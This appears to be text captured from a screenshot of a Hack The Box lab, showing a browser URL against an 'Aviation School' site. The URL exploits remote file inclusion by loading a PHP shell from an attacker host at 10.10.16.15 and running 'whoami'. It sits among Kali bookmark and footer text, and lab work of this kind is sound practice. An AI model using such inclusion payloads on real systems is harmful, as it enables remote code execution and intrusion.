 school.flight.htb/index.php?view=http://10.10.16.15:90/shell.php?x=system('whoami');
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
AVIATION SCHOOL
Home About Us Blog
You Tube
Copyright © Domain Name - All Rights Reserved | Template By Domain Name